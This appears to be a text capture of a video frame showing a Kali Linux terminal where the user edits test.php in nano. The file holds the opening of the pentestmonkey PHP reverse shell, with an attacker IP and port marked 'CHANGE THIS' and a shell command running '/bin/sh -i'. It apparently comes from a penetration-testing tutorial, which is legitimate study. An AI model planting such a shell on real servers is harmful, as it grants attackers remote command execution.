 1 2 3 4 2 2 11:23
mr-dev@kali: ~
File Actions Edit View Help
GNU nano 6.0 test.php *
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.102';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy